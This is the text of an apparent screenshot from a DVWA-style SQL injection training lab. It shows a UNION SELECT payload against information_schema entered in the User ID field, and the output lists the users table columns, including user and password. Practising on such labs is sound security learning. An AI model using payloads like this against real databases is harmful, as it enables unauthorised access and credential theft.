 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login